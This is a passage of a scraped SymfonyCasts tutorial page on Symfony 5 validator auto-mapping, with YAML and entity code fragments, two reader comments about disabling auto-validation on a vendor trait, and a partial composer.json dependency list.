            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"> <span class="hljs-comment">* <span class="hljs-doctag">@Assert</span>\EnableAutoMapping()</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="19"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"> <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="324" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 324
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="325"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="480.836">But, you can also <em>automatically</em> enable it for specific namespaces:</span></p>
<p></p>
<div id="codeblock-93c3eeb3bd"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/93c3eeb3bd/expand" data-code-blocks-tooltip-outlet="#tooltip-93c3eeb3bd">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-93c3eeb3bd" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="9">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">9 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-93c3eeb3bd" title="config/packages/validator.yaml">config/packages/validator.yaml</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="1"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-attr">framework:</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="2"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-attr">validation:</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="3" data-code-blocks-end-gap-line-param="4" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 3 - 4
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="5"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-comment"># Enables validator auto-mapping support.</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="6"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-comment"># For instance, basic validation constraints will be inferred from Doctrine's metadata.</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="7"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-comment">#auto_mapping:</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="8"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-comment">#    App\Entity\: []</span></td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="485.136">If we uncommented this <code>App\Entity</code> line, every entity would get auto-mapped validation </span><span class="subs-paragraph" data-start-time="493.546">without needing the extra annotation. </span><span class="subs-paragraph" data-start-time="496.906">I like being a bit more explicit - but it's your call.</span></p>
<p><span class="subs-paragraph" data-start-time="500.976">Next, ready to talk about something super geeky? </span><span class="subs-paragraph" data-start-time="505.026">No, not Star Trek, but that would awesome. </span><span class="subs-paragraph" data-start-time="509.076">This is probably <em>even</em> better: let's chat about password hashing algorithms. </span><span class="subs-paragraph" data-start-time="516.056">Trust me, it's actually <em>pretty</em> neat stuff. </span><span class="subs-paragraph" data-start-time="519.246">Specifically, I want to talk about safely <em>upgrading</em> hashed passwords in your database </span><span class="subs-paragraph" data-start-time="524.816">to stay up-to-date with security best-practices.</span></p>


                            </div>
                        </div>
                    </div>
                    <div class="p-4 transition-opacity duration-100 ease-in opacity-0 hidden" data-tabs-target="content">
                        <div
        data-turbo="false"
        data-controller="user-nickname comment"
                data-comment-new-comment-form-url-value="/comment/chapter-45994/form/new"
        data-comment-comments-total-value="2"
        data-comment-comments-translation-value="&#x7B;&quot;singular&quot;&#x3A;&quot;Comment&quot;,&quot;plural&quot;&#x3A;&quot;Comments&quot;&#x7D;"
        data-comment-comments-tf-id-value="comments-chapter-45994"
>
    <div class="flex justify-between pb-8">
        <h3 class="text-xl font-semibold">
            <span data-comment-target="commentsTotal">2</span>
            <span data-comment-target="commentsTotalTranslation">Comments</span>
        </h3>
        <div data-controller="dropdown" data-dropdown-placement-value="bottom-end">
            <span class="text-xs border-r border-black-6 pr-3">Sort By</span>
            <button class="ml-3 text-sm" data-action="dropdown#toggle" data-comment-target="sortBtn">
                <span class="sr-only">Open Sort By Menu</span>
                                                        <span class="font-semibold">Most Useful</span>
                                <i class="fas fa-caret-down"></i>
            </button>
            <ul data-dropdown-target="block" class="absolute text-sm z-10 hidden w-auto bg-white divide-gray-100 rounded-lg shadow dark:bg-gray-700 dark:divide-gray-600 py-2">
                <li><a class="block px-4 py-2 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white" href="#best" data-action="comment#sort" data-target-url="/comment/chapter-45994?sort=best">Most Useful</a></li>

                <li><a class="block px-4 py-2 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white" href="#newest" data-action="comment#sort" data-target-url="/comment/chapter-45994?sort=newest">Newest</a></li>

                <li><a class="block px-4 py-2 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white" href="#oldest" data-action="comment#sort" data-target-url="/comment/chapter-45994?sort=oldest">Oldest</a></li>
            </ul>
        </div>

    </div>

    
<div class="js-form-container comment-form-level-0">
    <div class="w-full text-center">
        <div class="break-normal font-semibold border border-black-2 dark:border-black-9 p-5 mb-9 bg-white dark:bg-black-8 rounded-xl" style="box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.06), 0px 9px 20px 0px rgba(0, 0, 0, 0.06), 0px 37px 37px 0px rgba(0, 0, 0, 0.05), 0px 83px 50px 0px rgba(0, 0, 0, 0.03), 0px 147px 59px 0px rgba(0, 0, 0, 0.01), 0px 229px 64px 0px rgba(0, 0, 0, 0.00);">
            <a href="/login" class="text-blue-6">Login</a> or <a href="/signup" class="text-blue-6">Register</a> to join the conversation
        </div>
    </div>
</div>


    <div data-comment-target="comments" class="js-comments-container">
            <turbo-frame src="/comment/chapter-45994/list" id="comments-chapter-45994">
        <turbo-frame id="comments-chapter-45994">
    
                
                <div data-controller="comment-height">
                            
    

<div class="js-comment-container transition-all rounded-md p-2" data-comment-id="18744" data-disqus-comment-id="4899469540">
    <a id="comment-18744"></a>
    <div class="comment-level-0 pr-4  flex justify-start">
        <div class="hidden lg:block lg:min-w-fit">
                                            <a href="/u/Mumm">
                    <img class="inline lg:block mb-2 w-[25px] h-[25px] lg:w-[42px] lg:h-[42px] rounded" src="https://secure.gravatar.com/avatar/3f0f99b5be05b8cc69adb4f3c5fcaede?s=100&amp;d=https%3A%2F%2Fsymfonycasts.com%2Fassets%2Fimages%2Favatars%2Fdefault-user.png" alt="Mumm avatar">

            </a>
            
        </div>

        <div class="ml-3 grow min-w-0">
            <div class="flex justify-between">
                <div>
                    <span class="lg:hidden pr-2 lg:pr-0">
                                                        <a href="/u/Mumm">
                    <img class="inline lg:block mb-2 w-[25px] h-[25px] lg:w-[42px] lg:h-[42px] rounded" src="https://secure.gravatar.com/avatar/3f0f99b5be05b8cc69adb4f3c5fcaede?s=100&amp;d=https%3A%2F%2Fsymfonycasts.com%2Fassets%2Fimages%2Favatars%2Fdefault-user.png" alt="Mumm avatar">

            </a>
            
                    </span>
                    <span class="space-x-1">
                                    <a href="/u/Mumm">
            <strong>Mumm</strong>
        </a>
        
                                                <a
                            id="comment-18744"
                            class="text-black-2"
                            href="#comment-18744"
                            title="May 3, 2020 12:24"
                            data-controller="comment#setHighlighted:prevent"
                            data-comment-id-param="comment-18744"
                        ><span class="text-xs text-black-4 capitalize">5 years ago</span></a>
                                                                                                            <a id="comment-4899469540"></a>
                        
                                                                                            </span>
                </div>
                            </div>

            <div data-controller="highlight-js" class="js-comment-text">
                <div class="comment-code prose dark:prose-invert leading-6">
                                            <p>There is another edge case on auto validation disabling: the common use of the TimestampableEntity trait. Is there an option which allows me to disable validation on a vendor property by configuration?</p>
                                    </div>
            </div>
            <div class="space-x-3 mt-1 mb-3">
                                    <span>
                                                <span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="bottom"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
    <a href="#upvote-18744"
                            data-action="comment#vote"
                            data-upvote-url="/comment/18744/upvote"
                            data-downvote-url="/comment/18744/downvote"
                            ><i class="fal fa-thumbs-up"
                            ></i></a>
                        
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Was this comment helpful?</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                                                <span class="js-comment-votes"></span>
                    </span>
                                                  <span>|</span>
                   <a class="js-comment-reply" href="#reply-18744" data-action="comment#reply" data-form-url="/comment/18744/form/reply?offset=1"><i class="fal fa-comments-alt mr-1"></i>Reply</a>
                                                  <span>|</span>
                  <span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="bottom"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
    <a href="#share-18744" title="Share Comment Link" data-action="comment#share" data-target-url="https://symfonycasts.com/screencast/symfony5-upgrade/auto-mapping#comment-18744"><i class="fal fa-share-alt"></i></a>
                  
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Share Comment</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                            </div>

        </div>
    </div>
</div>

                            
    

<div class="js-comment-container transition-all rounded-md p-2" data-comment-id="18770" data-disqus-comment-id="4900797159">
    <a id="comment-18770"></a>
    <div class="comment-level-1 pr-4 py-2 flex justify-start">
        <div class="hidden lg:block lg:min-w-fit">
                                            <a href="/u/weaverryan">
                    <img class="inline lg:block mb-2 w-[25px] h-[25px] lg:w-[42px] lg:h-[42px] rounded" src="https://avatars.githubusercontent.com/u/121003?v=4&amp;s=100" alt="weaverryan avatar">

            </a>
            
        </div>

        <div class="ml-3 grow min-w-0">
            <div class="flex justify-between">
                <div>
                    <span class="lg:hidden pr-2 lg:pr-0">
                                                        <a href="/u/weaverryan">
                    <img class="inline lg:block mb-2 w-[25px] h-[25px] lg:w-[42px] lg:h-[42px] rounded" src="https://avatars.githubusercontent.com/u/121003?v=4&amp;s=100" alt="weaverryan avatar">

            </a>
            
                    </span>
                    <span class="space-x-1">
                                    <a href="/u/weaverryan">
            <strong>weaverryan</strong>
        </a>
                <span class="px-1 font-semibold rounded text-xs text-white" style="background: linear-gradient(332.1deg, #0286C4 8.33%, #FFB800 162.53%);" title="SymfonyCasts Staff">SFCASTS</span>
    
                                                    <a href="#comment-18744"><small><i class="fas fa-share"></i> Mumm</small></a>
                                                <a
                            id="comment-18770"
                            class="text-black-2"
                            href="#comment-18770"
                            title="May 4, 2020 15:04"
                            data-controller="comment#setHighlighted:prevent"
                            data-comment-id-param="comment-18770"
                        ><span class="text-xs text-black-4 capitalize">5 years ago</span></a>
                                                                                                            <a id="comment-4900797159"></a>
                        
                                                    <span class="italic" title="3 years ago at September 30, 2022 10:59"><span class="text-xs">edited</span></span>
                                                                                            </span>
                </div>
                            </div>

            <div data-controller="highlight-js" class="js-comment-text">
                <div class="comment-code prose dark:prose-invert leading-6">
                                            <p>Hey Mumm!</p><p>Unfortunately, no: if it's enabled on the class, then you need to disable it on the fields.. which is not possible if the trait is a vendor trait. For now, you'll need to duplicate the trait in your code and add the disable code there.</p><p>Cheers!</p>
                                    </div>
            </div>
            <div class="space-x-3 mt-1 mb-3">
                                    <span>
                                                <span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="bottom"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
    <a href="#upvote-18770"
                            data-action="comment#vote"
                            data-upvote-url="/comment/18770/upvote"
                            data-downvote-url="/comment/18770/downvote"
                            ><i class="fal fa-thumbs-up"
                            ></i></a>
                        
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Was this comment helpful?</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                                                <span class="js-comment-votes"></span>
                    </span>
                                                  <span>|</span>
                   <a class="js-comment-reply" href="#reply-18770" data-action="comment#reply" data-form-url="/comment/18770/form/reply?offset=2"><i class="fal fa-comments-alt mr-1"></i>Reply</a>
                                                  <span>|</span>
                  <span  data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="bottom"
    data-action="focusin->tooltip#mouseEnter focusout->tooltip#mouseLeave open->tooltip#mouseEnter"
>
    <a href="#share-18770" title="Share Comment Link" data-action="comment#share" data-target-url="https://symfonycasts.com/screencast/symfony5-upgrade/auto-mapping#comment-18770"><i class="fal fa-share-alt"></i></a>
                  
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Share Comment</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                            </div>

        </div>
    </div>
</div>

                    </div>
    </turbo-frame>

    </turbo-frame>
    </div>

    <div
     data-controller="modal" data-action="turbo:before-frame-render-&gt;modal#beforeFrameRender turbo:before-cache@window-&gt;modal#beforeTurboCache  modal:open-&gt;modal#open modal:close-&gt;modal#close modal:close@window-&gt;modal#close" data-comment-target="deleteConfirmModal"
    data-modal-shown-value="false"
    data-modal-close-click-outside-value="true"
    data-modal-close-press-escape-value="true"
>
    
    <dialog
        class="open:flex open:flex-col p-0 bg-transparent text-left transform rounded-lg shadow-xl inset-0 w-full md:w-fit md:max-w-[50%] animate-fade-in backdrop:bg-slate-600 backdrop:bg-opacity-80 backdrop:backdrop-blur-sm md:min-w-[50%]"
        data-modal-target="dialog"
        data-action="close->modal#close click->modal#clickOutside"
    >
        
        <div class="flex grow p-5 bg-white dark:bg-black-9 ">
            <div class="grow overflow-auto justify-center items-center">

                
                <div class="break-words dark:text-white">
                    <h3 class="p-4 text-2xl text-center font-medium text-black-9 dark:text-white">
            Delete comment?
        </h3>

        <div class="p-4 flex gap-2 justify-center">
            <button data-action="comment#doDelete" class="btn-blue-sm bg-context-orange hover:bg-context-darkred my-3"><i class="fa fa-trash pr-1"></i>Delete</button>
            <button data-action="modal#close" class="btn-blue-sm my-3"><i class="fa fa-xmark pr-1"></i>Cancel</button>
        </div>
                    </div>

                            </div>

                            <button
                    class="absolute right-4 top-4 dark:text-white flex items-center opacity-70 transition-opacity hover:opacity-100 test-close-modal-btn"
                    data-action="modal#close"
                                        type="button"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M18 6l-12 12" /><path d="M6 6l12 12" /></svg>
                </button>
                    </div>
    </dialog>

    <template data-modal-target="loadingTemplate">
                    <div class="bg-space-pattern bg-cover rounded-lg p-8 js-loading-modal">
                <div class="space-y-2">
                    <div class="h-4 bg-gray-700 rounded w-3/4 animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded w-1/2 animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded w-3/4 animate-pulse"></div>
                    <div class="h-4"></div>
                    <div class="h-4 bg-gray-700 rounded w-1/2 animate-pulse"></div>
                </div>
            </div>
            </template>
</div>

    <div class="js-comment-share-modal">
        <div
     data-controller="modal" data-action="turbo:before-frame-render-&gt;modal#beforeFrameRender turbo:before-cache@window-&gt;modal#beforeTurboCache  modal:open-&gt;modal#open modal:close-&gt;modal#close modal:close@window-&gt;modal#close"
    data-modal-shown-value="false"
    data-modal-close-click-outside-value="true"
    data-modal-close-press-escape-value="true"
>
    
    <dialog
        class="open:flex open:flex-col p-0 bg-transparent text-left transform rounded-lg shadow-xl inset-0 w-full md:w-fit md:max-w-[50%] animate-fade-in backdrop:bg-slate-600 backdrop:bg-opacity-80 backdrop:backdrop-blur-sm md:min-w-[50%]"
        data-modal-target="dialog"
        data-action="close->modal#close click->modal#clickOutside"
    >
        
        <div class="flex grow p-5 bg-white dark:bg-black-9 ">
            <div class="grow overflow-auto justify-center items-center">

                
                <div class="break-words dark:text-white">
                    <h3 class="p-4 text-2xl text-center font-medium text-black-9 dark:text-white border-b border-black-3 dark:border-black-6">
                Share this comment
            </h3>

            <div class="m-3">
                <input class="bg-black-1 border dark:border-black-7 border-black-2 text-black-5 text-sm rounded-lg focus:ring-transparent focus:border-none p-2  dark:bg-black-7 dark:placeholder-black-5 dark:text-white dark:focus:ring-transparent dark:focus:border-none" type="text" readonly style="width: 100%">
            </div>

            <div class="px-4 py-2 flex gap-2 justify-center">
                <button data-action="comment#copyShareUrl" class="js-copy-share-url-btn btn-blue-sm my-3"><i class="fa fa-copy pr-1"></i>Copy link</button>
                <button data-action="modal#close" class="btn-secondary-sm my-3"><i class="fa fa-xmark pr-1"></i>Cancel</button>
            </div>
                        </div>

                            </div>

                            <button
                    class="absolute right-4 top-4 dark:text-white flex items-center opacity-70 transition-opacity hover:opacity-100 test-close-modal-btn"
                    data-action="modal#close"
                                        type="button"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M18 6l-12 12" /><path d="M6 6l12 12" /></svg>
                </button>
                    </div>
    </dialog>

    <template data-modal-target="loadingTemplate">
                    <div class="bg-space-pattern bg-cover rounded-lg p-8 js-loading-modal">
                <div class="space-y-2">
                    <div class="h-4 bg-gray-700 rounded w-3/4 animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4"></div>
                    <div class="h-4 bg-gray-700 rounded animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded w-1/2 animate-pulse"></div>
                    <div class="h-4 bg-gray-700 rounded w-3/4 animate-pulse"></div>
                    <div class="h-4"></div>
                    <div class="h-4 bg-gray-700 rounded w-1/2 animate-pulse"></div>
                </div>
            </div>
            </template>
</div>
    </div>

    
    
    <div data-comment-target="noCommentsMessage" style="display: none;">
        <div class="">
            <img class="mx-auto w-36" src="https://symfonycasts.com/build/images/planet-astronaut.b2e6de60.png" alt="astronaut with balloons in space" loading="lazy">
            <p class="text-center mt-4 ml-2"><span class="font-semibold">"Houston: no signs of life" </span><br> <span class="mt-2">Start the conversation!</span></p>
        </div>
    </div>
</div>

                    </div>
                                        <div class="p-4 transition-opacity duration-100 ease-in opacity-0 hidden" data-tabs-target="content" data-controller="highlight-js">
                        
                                                    <div class="mt-3 mb-3">
                                                                    <a class="btn-secondary-sm mr-3 " href="#composer.json">Symfony 5</a>
                                                            </div>
                        
                                                                                                                <h3 class="text-[22px] font-semibold mt-3 mb-6" id="composer.json">What PHP libraries does this tutorial use?</h3>
                                <div class="prose dark:prose-invert">
                                    <pre class="rounded-lg"><code class="language-json hljs">// composer.json
{
    &quot;require&quot;: {
        &quot;php&quot;: &quot;^7.3.0&quot;,
        &quot;ext-iconv&quot;: &quot;*&quot;,
        &quot;antishov/doctrine-extensions-bundle&quot;: &quot;^1.4&quot;, // v1.4.2
        &quot;aws/aws-sdk-php&quot;: &quot;^3.87&quot;, // 3.110.11
        &quot;composer/package-versions-deprecated&quot;: &quot;^1.11&quot;, // 1.11.99
        &quot;doctrine/annotations&quot;: &quot;^1.0&quot;, // 1.10.1
        &quot;doctrine/doctrine-bundle&quot;: &quot;^2.0&quot;, // 2.0.6
        &quot;doctrine/doctrine-migrations-bundle&quot;: &quot;^1.3|^2.0&quot;, // 2.1.2
        &quot;doctrine/orm&quot;: &quot;^2.5.11&quot;, // v2.7.2
        &quot;doctrine/persistence&quot;: &quot;^1.3.7&quot;, // 1.3.8
        &quot;easycorp/easy-log-handler&quot;: &quot;^1.0&quot;, // v1.0.9
        &quot;http-interop/http-factory-guzzle&quot;: &quot;^1.0&quot;, // 1.0.0
        &quot;knplabs/knp-markdown-bundle&quot;: &quot;^1.7&quot;, // 1.8.1
        &quot;knplabs/knp-paginator-bundle&quot;: &quot;^5.0&quot;, // v5.0.0
        &quot;knplabs/knp-snappy-bundle&quot;: &quot;^1.6&quot;, // v1.7.0
        &quot;knplabs/knp-time-bundle&quot;: &quot;^1.8&quot;, // v1.11.0
        &quot;league/flysystem-aws-s3-v3&quot;: &quot;^1.0&quot;, // 1.0.23
        &quot;league/flysystem-cached-adapter&quot;: &quot;^1.0&quot;, // 1.0.9
        &quot;league/html-to-markdown&quot;: &quot;^4.8&quot;, // 4.8.2
        &quot;liip/imagine-bundle&quot;: &quot;^2.1&quot;, // 2.3.0
        &quot;nexylan/slack-bundle&quot;: &quot;^2.1&quot;, // v2.2.1
        &quot;oneup/flysystem-bundle&quot;: &quot;^3.0&quot;, // 3.3.0
        &quot;php-http/guzzle6-adapter&quot;: &quot;^2.0&quot;, // v2.0.1
        &quot;phpdocumentor/reflection-docblock&quot;: &quot;^3.0|^4.0&quot;, // 4.3.4
        &quot;sensio/framework-extra-bundle&quot;: &quot;^5.1&quot;, // v5.5.3
        &quot;symfony/asset&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/console&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/dotenv&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/flex&quot;: &quot;^1.0&quot;, // v1.21.6
        &quot;symfony/form&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/framework-bundle&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/mailer&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/messenger&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/monolog-bundle&quot;: &quot;^3.5&quot;, // v3.5.0
        &quot;symfony/property-access&quot;: &quot;4.4.*|5.0.*&quot;, // v5.0.2
        &quot;symfony/property-info&quot;: &quot;4.4.*|5.0.*&quot;, // v5.0.2
        &quot;symfony/security-bundle&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/sendgrid-mailer&quot;: &quot;5.0.*&quot;, // v5.0.2
